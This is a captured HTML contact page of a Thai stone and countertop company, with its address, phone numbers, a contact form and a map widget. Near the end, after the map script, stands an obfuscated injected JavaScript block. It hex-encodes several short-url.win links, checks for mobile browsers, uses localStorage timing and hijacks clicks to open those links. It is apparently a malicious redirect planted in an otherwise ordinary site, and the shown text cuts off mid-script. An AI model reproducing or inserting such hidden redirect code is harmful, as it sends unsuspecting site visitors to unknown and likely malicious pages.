

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thaistonecenter.com/index.php/th/contact-th/heard-office-th
body_size: 34951
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<base href="https://thaistonecenter.com/index.php/th/contact-th/heard-office-th" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="x-ua-compatible" content="IE=edge,chrome=1" />
	<meta name="robots" content="index, follow" />
	<title>สำนักงานใหญ่</title>
	<link href="https://thaistonecenter.com/index.php/th/contact-th/heard-office-th" rel="alternate" hreflang="th-TH" />
	<link href="https://thaistonecenter.com/index.php/en/contact-us-en/contact-en" rel="alternate" hreflang="en-GB" />
	<link href="/templates/joothemes-it/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/index.php/th/component/foxcontact/name/foxcontact/root/media/task/loader.load/type/css/uid/m238" rel="stylesheet" type="text/css" />
	<link href="/index.php/th/component/foxcontact/name/bootstrap/root/components/task/loader.load/type/css/uid/m238" rel="stylesheet" type="text/css" />
	<link href="https://thaistonecenter.com/modules/mod_bt_googlemaps/tmpl/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/css/uikit.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/css/components/slidenav.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_vtemimagezoom/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/template.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/slicknav.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/superfish.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_imageeffectck/css/imageeffectck.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?e31d4a7b53d95a0889fabf4a82051a87" rel="stylesheet" type="text/css" />
	<style type="text/css">
a.thumbnail {display: inline-block; zoom: 1; *display: inline;}.vdoresp {margin:6px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0;}
.vdoresp iframe {left:0;top:0;height:100%;width:100%;position:absolute;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"374457271484594d66ed10323c971a30","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/th\/component\/ajax\/?format=json"}}</script>
	<script src="/media/plg_content_mavikthumbnails/js/picturefill.min.js" async="async" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery-noconflict.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery-migrate.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/bootstrap.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/index.php/th/component/foxcontact/name/foxtext/root/components/task/loader.load/type/js/uid/m238" type="text/javascript"></script>
	<script src="/media/com_foxcontact/js/buttons.min.js?v=1570156952" type="text/javascript"></script>
	<script src="//maps.google.com/maps/api/js?language=th-TH&key=AIzaSyAXS0ANPYEfKSixA1SXAMC5xqHpvLXHE8o" type="text/javascript"></script>
	<script src="https://thaistonecenter.com/modules/mod_bt_googlemaps/tmpl/js/btbase64.min.js" type="text/javascript"></script>
	<script src="https://thaistonecenter.com/modules/mod_bt_googlemaps/tmpl/js/default.js" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/js/uikit.min.js" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/js/components/lightbox.min.js" type="text/javascript"></script>
	<script src="/media/plg_vtemimagezoom/assets/cloud-zoom.1.0.2.min.js" type="text/javascript"></script>
	<script src="/media/plg_vtemimagezoom/assets/jquery.elastislide.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/holder.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/headroom.min.js" type="text/javascript"></script>
	<script src="/media/plg_system_imageeffectck/js/imageeffectck.js" type="text/javascript"></script>
	<meta property="og:image" content="https://thaistonecenter.com/images/thumbnails/images/logo/Map-fill-1200x1200.jpg" />
	<link href="https://thaistonecenter.com/index.php/th/contact-th/heard-office-th" rel="alternate" hreflang="x-default" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<link href='//fonts.googleapis.com/css?family=Poppins|Poppins:300,500,600,700,800,900&subset=Prompt, georgia, palatino' rel='stylesheet' type='text/css' />

    <link href="https://fonts.googleapis.com/css?family=Prompt&display=swap&subset=thai" rel="stylesheet">
      
    <style type="text/css">

/* Template Style
---------------------------------------------------------------------- */
	body, h3, h4, h5, h6, .navigation a, #fullwidth a, p {
		font-family: 'Poppins',Prompt, Verdana, Arial, Helvetica, sans-serif;
		font-weight: 300;
	}

	.sitedescription,
	.btn-primary, .flex-caption, div.list-title,
	.componentheading, a.readmore, #footer ul.menu, #footer ul.menu li a, .accordion-heading, .readmore, .readmore-link,
	blockquote, .btn-group,
	dl.article-info,
	dt.article-info-term,
	.pagination ul li a,
	.pagination p.counter.pull-right,
	.categories-list h4.item-title,
	div.contact fieldset legend,
	div.blog-featured fieldset legend,
	div.search fieldset legend,
	.cat-children h3.page-header,
	.lead,
	#k2FrontendEditToolbar h2,
	div.catItemHeader h3.catItemTitle,
	span.catItemHits,
	div.catItemCategory,
	div.catItemTagsBlock,
	div.catItemCommentsLink,
	div.itemHeader h2.itemTitle,
	div.itemToolbar ul li span.itemTextResizerTitle,
	div.itemToolbar ul li a.itemCommentsLink,
	div.itemToolbar ul li a.itemPrintLink span,
	div.itemToolbar ul li a.itemEmailLink span,
	div.itemRatingBlock span,
	div.itemRatingLog,
	span.itemHits,
	div.itemCategory,
	div.itemTagsBlock,
	div.itemRelCat,
	div.itemRelAuthor,
	div.itemNavigation a.itemNext,
	div.itemCommentsForm form label.formComment,
	div.itemCommentsForm form label.formName,
	div.itemCommentsForm form label.formEmail,
	div.itemCommentsForm form label.formUrl,
	div.tagItemHeader h2.tagItemTitle,
	div.tagItemCategory,
	div.userItemHeader h3.userItemTitle,
	div.userItemCategory,
	div.userItemTagsBlock,
	div.userItemCommentsLink,
	div.latestItemHeader h2.latestItemTitle,
	div.latestItemCategory,
	div.genericItemCategory span,
	div.genericItemCategory a,
	div.genericItemHeader h2.genericItemTitle,
	div.genericItemReadMore,
	div.k2ItemsBlock ul li a.moduleItemTitle,
	div.k2ItemsBlock ul li span.moduleItemDateCreated,
	div.k2ItemsBlock ul li a.moduleItemCategory,
	div.k2ItemsBlock ul li div.moduleItemTags,
	div.k2ItemsBlock ul li a.moduleItemComments,
	div.k2ItemsBlock ul li span.moduleItemHits,
	div.k2LatestCommentsBlock ul li span.lcUsername,
	div.k2LatestCommentsBlock ul li span.lcCommentDate,
	div.k2LatestCommentsBlock ul li span.lcItemTitle,
	div.k2LatestCommentsBlock ul li span.lcItemCategory,
	div.itemComments ul.itemCommentsList li span.commentDate,
	div.itemComments ul.itemCommentsList li span.commentAuthorName,
	div.k2UserBlock div.k2UserBlockDetails span.ubName,
	div.k2UsersBlock ul li a.ubUserName,
	.k2AccountPage th.k2ProfileHeading,
	#k2Container span.catItemAddLink a.modal,
	#k2Container span.userItemAddLink a.modal
	 {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 400;
	}
	.logo a, .bt-title,
	div.profile legend,
	.hello,
	div.k2ItemsBlock ul li div.moduleItemTags b,
	span.itemNavigationTitle,
  #top p {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 500;
	}

	h2.item-page-title, h2 {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 600;
	}

	h1, #menu-icon, .portfolio h2,  #showcase .col-md-6 h3, .bt-category,
  .more_bt, .lndtitle, .breadcrumb, #main-box .jweb-content-title  {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 600!important;
	}

</style>
    <!--[if lte IE 8]>
		<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
					<style>
				{behavior:url(/templates/joothemes-it/js/PIE.htc);}
			</style>
			<![endif]-->
</head>
<body class="default-layout no-homepage">
<div id="wrap">
<!--Navigation-->
<header id="header" class="header header-fixed hide-from-print" role="banner">
<!--top-->
<div id="navigation">
<div class="navbar navbar-default" role="navigation">
<div class="container">
	<div class="top-header">
              <div class="block ">
           	<div class="moduletable">
	           		                	<div class="module-content">
	                		<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://thaistonecenter.com/index.php/th/contact-th/heard-office-th">
												<img src="/media/mod_languages/images/th_th.gif" alt="Thai (ไทย)" title="Thai (ไทย)" />										</a>
			</li>
								<li>
			<a href="/index.php/en/contact-us-en/contact-en">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
	                	</div>
              </div>
           </div>
	
		<div class="row">
		<div id="brand" class="col-xs-8 col-sm-4">
			 <a href="/index.php">
						<img style="width:300px; height:70px; " src="/images/logo/logoSC.png" alt="thaistonecenter.com" />
			 </a>
		 </div>
		 <div class="collapse center_top">
		 		                         <nav class="navigation" role="navigation">
		                                 
<ul class="menu">
<li  class="active  item-247 level1  first"><a href="/index.php/th/" ><span class="menutitle">หน้าหลัก</span></a></li><li  class=" item-340 level1 "><a href="/index.php/th/about-us-th" ><span class="menutitle">เกี่ยวกับเรา</span></a></li><li  class="parent  item-190 level1  last deeper"><a href="#" ><span class="menutitle">สินค้า</span></a><ul class="level1"><li  class=" item-251 level2  first"><a href="/index.php/th/product-th/marble-series-th" ><span class="menutitle">หินอ่อนเทียม</span></a></li><li  class=" item-280 level2 "><a href="/index.php/th/product-th/quartz-th" ><span class="menutitle">หินควอทซ์</span></a></li><li  class=" item-373 level2 "><a href="/index.php/th/product-th/granite-th" ><span class="menutitle">หินแกรนิต</span></a></li><li  class=" item-346 level2 "><a href="/index.php/th/product-th/basin-th" ><span class="menutitle">หินอ่างล้างหน้า</span></a></li><li  class=" item-365 level2  last"><a href="/index.php/th/product-th/mosaic-th" ><span class="menutitle">หินโมเสค</span></a></li></ul></li><li  class=" item-332 level1 "><a href="/index.php/th/project-th" ><span class="menutitle">แกลลอรี่</span></a></li><li  class=" item-341 level1 "><a href="/index.php/th/service-th" ><span class="menutitle">บริการ</span></a></li><li  class="parent  item-343 level1  deeper"><a href="#" ><span class="menutitle">ติดต่อเรา</span></a><ul class="level1"><li  id="current" class=" item-344 level2  first"><a href="/index.php/th/contact-th/heard-office-th" ><span class="menutitle">สำนักงานใหญ่</span></a></li><li  class=" item-345 level2  last"><a href="/index.php/th/contact-th/jo-th" ><span class="menutitle">ร่วมงานกับเรา</span></a></li></ul></li></ul>

		                         </nav>
		                         		 		 			 	<script type="text/javascript" src="/templates/joothemes-it/js/hoverIntent.js"></script>
		     <script type="text/javascript" src="/templates/joothemes-it/js/superfish.js"></script>

		     <script type="text/javascript">
		 		jQuery(document).ready(function(){
		 			jQuery('#navigation .menu').superfish({
		 				animation: {height:'show'},	// slide-down effect without fade-in
		 				 speed:         'fast',
		 				delay:		 600			// 1.2 second delay on mouseout
		 			});
		 		});
		 	</script>
		 		 		 </div>

		 </div>
	</div>



</div>
</div>
</div>
</header>
<div class="clearfix"></div>
<!--Navigation-->
     
<section class="section_m" >
<!--fullwidth-->
<!--fullwidth-->
<!--Breadcrum-->
<!--Feature-->
<!--Feature-->
<!-- box -->
<!-- box-->

<!-- box -->
<!-- box-->
<!-- Content -->
<div class="container">
<div id="main" class="row show-grid">
<!-- Component -->
<div id="container" class="col-sm-12">
<!-- Content-top Module Position -->
<!-- Front page show or hide -->
<div id="main-box">
<div id="system-message-container">
	</div>

<div class="item-page">



<div class="clr"></div>


<div class="article-body">
	<p><a href="/index.php">หน้าหลัก</a> | ติดต่อเรา</p>
<hr />
<div style="border-radius: 15px; padding: 10px; margin: 0 30px 0 30px; background: #fff; clear: both; overflow: auto; position: relative; float: center; width: auto;">
<div style="padding-right: 0px; margin: 0 5px 0 0px; background: #fff; float: left; width: auto;">
<h3>บริษัท สโตนเซ็นเตอร์ จำกัด</h3>
1379/2 ถนน กาญจนาภิเษก แขวงบางแคเหนือ เขตบางแค<br />กรุงเทพมหานคร 10160<br /><br /><img src="/images/icon/phone.png" alt="phone" class="" />  : 02 413 5588 ต่อ 324<br /><img src="/images/icon/fax.png" alt="fax" class="" />  : 02 413 5587 <br /><img src="/images/icon/mail.png" alt="mail" class="" />  : <span id="cloak12f2939c3d9da16e65d1a11ee83e385c">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloak12f2939c3d9da16e65d1a11ee83e385c').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy12f2939c3d9da16e65d1a11ee83e385c = '&#105;nf&#111;' + '&#64;';
				addy12f2939c3d9da16e65d1a11ee83e385c = addy12f2939c3d9da16e65d1a11ee83e385c + 'th&#97;&#105;st&#111;n&#101;c&#101;nt&#101;r' + '&#46;' + 'c&#111;m';
				var addy_text12f2939c3d9da16e65d1a11ee83e385c = '&#105;nf&#111;' + '&#64;' + 'th&#97;&#105;st&#111;n&#101;c&#101;nt&#101;r' + '&#46;' + 'c&#111;m';document.getElementById('cloak12f2939c3d9da16e65d1a11ee83e385c').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy12f2939c3d9da16e65d1a11ee83e385c + '\'>'+addy_text12f2939c3d9da16e65d1a11ee83e385c+'<\/a>';
		</script><br /><img src="/images/icon/web.png" alt="web" class="" />  : <a href="http://www.thaistonecenter.com">www.thaistonecenter.com</a><br /><img src="/images/icon/facebook.png" alt="facebook" class="" />  : <a href="https://www.facebook.com/Thaistonecenter" target="_blank" rel="noopener noreferrer">@thaistonecenter</a></div>
<div style="padding-right: 0px; margin: 0 30px 0 30px; background: #fff; float: left;"><br /><br /><span style="font-size: 17pt;">ฝ่ายการตลาด</span><br /><img src="/images/icon/mobile.png" alt="mobile" class="" />  : 094 954 6242 <br /><br /><span style="font-size: 17pt;">ฝ่ายขาย</span><br /><img src="/images/icon/mobile.png" alt="mobile" class="" />  : 095 519 5188 <br /><img src="/images/icon/mail.png" alt="mail" class="" />  : <span id="cloakcaa00a5b9f0fcdc5e10fa38a8e84d9d9">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloakcaa00a5b9f0fcdc5e10fa38a8e84d9d9').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addycaa00a5b9f0fcdc5e10fa38a8e84d9d9 = 's&#97;l&#101;s' + '&#64;';
				addycaa00a5b9f0fcdc5e10fa38a8e84d9d9 = addycaa00a5b9f0fcdc5e10fa38a8e84d9d9 + 'th&#97;&#105;st&#111;n&#101;c&#101;nt&#101;r' + '&#46;' + 'c&#111;m';
				var addy_textcaa00a5b9f0fcdc5e10fa38a8e84d9d9 = 's&#97;l&#101;s' + '&#64;' + 'th&#97;&#105;st&#111;n&#101;c&#101;nt&#101;r' + '&#46;' + 'c&#111;m';document.getElementById('cloakcaa00a5b9f0fcdc5e10fa38a8e84d9d9').innerHTML += '<a ' + path + '\'' + prefix + ':' + addycaa00a5b9f0fcdc5e10fa38a8e84d9d9 + '\'>'+addy_textcaa00a5b9f0fcdc5e10fa38a8e84d9d9+'<\/a>';
		</script><br /><img src="/images/icon/line.png" alt="line" class="" />  : <a href="https://line.me/ti/p/~@stonecenter" target="_blank" rel="noopener noreferrer">@stonecenter</a></div>
<div style="padding-right: 0px; margin: 0 30px 0 30px; background: #fff; float: left;"><span style="font-size: 17pt;"><br /><br />ฝ่ายการผลิต<br /></span><img src="/images/icon/web.png" alt="web" class="" />  : <a href="http://www.th-sp.com" target="_blank" rel="noopener noreferrer">www.th-sp.com</a>   </div>
</div>
<hr />
<p> </p>
<div style="border-radius: 15px; padding: 10px; background: #39c0fa; clear: both; overflow: auto; position: relative; float: center; text-align: center; width: auto;">
<div style="padding-right: 0px; margin: 0 30px 0 30px; float: left; text-align: center;"><br /><span style="font-size: 26pt;">แผนที่ </span><br /><br /><a href="/images/logo/Map.jpg" class="thumbnail zoomin" style="" data-uk-lightbox="{group:'com_content_article_161'}" title=""><img src="/images/thumbnails/images/logo/Map-fill-800x468.jpg" alt="STONECENTER HEAD OFFICE" width="800" class="" srcset="/images/thumbnails/images/logo/Map-fill-800x468.jpg 1x, /images/thumbnails/@2/images/logo/Map-fill-800x468.jpg 2x, /images/thumbnails/@3/images/logo/Map-fill-800x468.jpg 3x" height="468" style="" /></a></div>
<div style="padding-right: 0px; margin: 0 30px 0 30px; float: left; width: 340px;"><br /><div id="fox-container-m238" class="fox-container fox-container-module"><a id="m238"></a><form name="fox-form-m238" action="/index.php/th/contact-th/heard-office-th" method="post" enctype="multipart/form-data" class="fox-form fox-form-stacked fox-form-label-inside"><!-- Fox Contact [scope:module] [id:238] [ver:3.6.5] [time:53.36] --><div class="fox-row"><div class="fox-column fox-column12"><div class="fox-item fox-item-html fox-item-html-labels control-group"><p style="text-align: center;"><span style="font-size: 26pt;">ติดต่อเรา</span></p></div><div id="fox-m238-board-box" class="fox-item fox-item-board fox-item-board-labels control-group"></div><div id="fox-m238-name-box" class="fox-item fox-item-name control-group"><div class="controls"><input id="fox-m238-name" name="fox_form[m238][name]" type="text" style="width: 300px;" value="" placeholder="ชื่อ - บริษัท*"/></div></div><div id="fox-m238-email-box" class="fox-item fox-item-email control-group"><div class="controls"><input id="fox-m238-email" name="fox_form[m238][email]" type="text" style="width: 300px;" value="" placeholder="อีเมล์*"/></div></div><div id="fox-m238-textfield1-box" class="fox-item fox-item-text-field control-group"><div class="controls"><input id="fox-m238-textfield1" name="fox_form[m238][textfield1]" type="text" style="width: 300px;" value="" placeholder="เบอร์โทรศัทพ์*"/></div></div><div id="fox-m238-textarea1-box" class="fox-item fox-item-text-area control-group"><div class="controls"><textarea id="fox-m238-textarea1" name="fox_form[m238][textarea1]" style="width: 300px;height: 150px;" placeholder="รายละเอียดข้อความ"></textarea></div></div><div id="fox-m238-captcha-box" class="fox-item fox-item-captcha control-group"><div class="controls"><div class="fox-item-captcha-cnt"><img id="fox-m238-captcha" src="/index.php/th/component/foxcontact/task/captcha.generate/uid/m238/uniqueid/00000000" alt="captcha" width="300" height="80" class="fox-item-captcha-img" /><div><div><input id="fox-m238-captcha-answer" name="fox_form[m238][captcha]" type="text" placeholder="พิมพ์ตัวอักษรสีดำ*"/><img src="/media/com_foxcontact/images/reload-16.png" alt="โหลดใหม่" data-original-title="โหลดภาพใหม่" width="16" height="16" style="display: none;" data-captcha-img="fox-m238-captcha" class="fox-item-captcha-img-reload hasTooltip" /></div></div></div></div></div><div id="fox-m238-submit-box" class="fox-item fox-item-submit fox-item-submit-fields control-group"><div style="width: 400px;" class="controls"><button type="submit" class="btn btn-success submit-button"><span style="background-image: url(/media/com_foxcontact/images/submit/paper-plane.png);" class="caption with-icon">ส่งข้อความ</span></button><button type="reset" class="btn btn-danger reset-button"><span style="background-image: url(/media/com_foxcontact/images/reset/cross.png);" class="caption with-icon">ยกเลิก</span></button></div></div></div></div><input type="hidden" name="option" value="com_foxcontact"/><input type="hidden" name="task" value="form.send"/><input type="hidden" name="uid" value="m238"/><input type="hidden" name="fox_form_page_uri" value="https://thaistonecenter.com/index.php/th/contact-th/heard-office-th"/><input type="hidden" name="fox_form_page_title" value="สำนักงานใหญ่"/></form></div></div>
</div>
<p><div id="cavas_id236" class="bt-googlemaps"></div>
<script type="text/javascript">var config = {mapType				:'roadmap',width					:'auto',height					:'350',cavas_id				:"cavas_id236", zoom					:15,zoomControl			:true,scaleControl			:true,panControl				:true,mapTypeControl			:true,streetViewControl		:true,overviewMapControl		:true,draggable		:true,disableDoubleClickZoom		:false,scrollwheel		:true,weather				:0,temperatureUnit		:'f',replaceMarkerIcon		:1,displayWeatherInfo					:1,owm_api: "", mapCenterType			:"coordinate",mapCenterAddress		:"New York, United States",mapCenterCoordinate	:"13.7212304,100.4050523",enableStyle			:"0",styleTitle				:"BT Map",createNewOrDefault		:"createNew",enableCustomInfoBox	:"0",boxPosition			:"-150,-155",closeBoxMargin			:"-9px",closeBoxImage			:"",url:"https://thaistonecenter.com/"};var boxStyles = {"background":"#ffffff","opacity":" 0.85","width":" 280px","height":"100px","border":" 1px solid grey","borderRadius":"3px","padding":" 10px","boxShadow":"30px 10px 10px 1px grey"};var markersCode ="[base64]"; var stylesCode ="W10="; initializeMap(config, markersCode, stylesCode, boxStyles);</script>
</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x75\x4a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x47\x69\x69\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x7a\x58\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x59\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x69\x4c\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x77\x6c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x49\x56\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x72\x73\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 